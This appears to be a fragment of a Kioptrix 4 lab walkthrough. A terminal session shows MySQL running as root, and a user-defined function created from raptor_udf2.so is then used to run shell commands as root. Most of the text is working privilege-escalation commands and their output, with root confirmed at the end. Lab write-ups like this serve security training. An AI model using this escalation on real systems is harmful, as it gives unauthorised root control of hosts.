 john@Kioptrix4:~$ ps -aux | grep root | grep mysql
Warning: bad ps syntax, perhaps a bogus '-'? See http://procps.sf.net/faq.html
root 4170 0.0 0.0 1772 528 ? S 06:35 0:00 /bin/sh /usr/bin/mysqld
root 4212 0.0 1.5 126988 16232 ? Sl 06:35 0:00 /usr/sbin/mysqld --base
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.04 sec)
mysql> select do_system('id > /tmp/out; chown smeagol.smeagol /tmp/out');
+------------------------------------------------------------+
| do_system('id > /tmp/out; chown smeagol.smeagol /tmp/out') |
+------------------------------------------------------------+
| 0 |
+------------------------------------------------------------+
1 row in set (0.01 sec)
mysql> \! sh
$ cat /tmp/out
uid=0(root) gid=0(root) groups=0(root)